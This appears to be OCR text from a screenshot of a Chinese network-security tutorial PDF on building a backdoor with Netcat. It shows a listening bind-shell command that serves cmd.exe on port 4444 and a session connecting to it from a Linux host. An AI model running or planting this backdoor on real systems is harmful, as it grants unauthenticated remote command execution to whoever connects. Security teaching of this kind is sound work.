 4-Netcat建立后门.pdf
file:///C:/Users/Administrator/Desktop/4-Netcat建立后门.pdf
1 (共 2 页) 适应页面大小 页面视图 朗读此页内容 增加备注
小风教程网
网络安全在线学
使用场景
1、获取目标的命令执行：
当目标机器上存在netcat之后，可以使用netcat建立后门，在实现执行目标命令的功能
windows建立后门的使用方法
1 监听型后门： nc -l -p 4444 -e cmd.exe
2
3 注释：
4 当某个客户端连接该服务器时，就会返回一个cmd.exe
root@liuwx: ~ root@liuwx: ~
管理员: C:\Windows\System32\cmd.exe - nc64.exe -l -p 4444 -e cmd.exe
root@liuwx:~# nc 192.168.1.104 4444
Microsoft Windows [版本 10.0.18362.418]
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。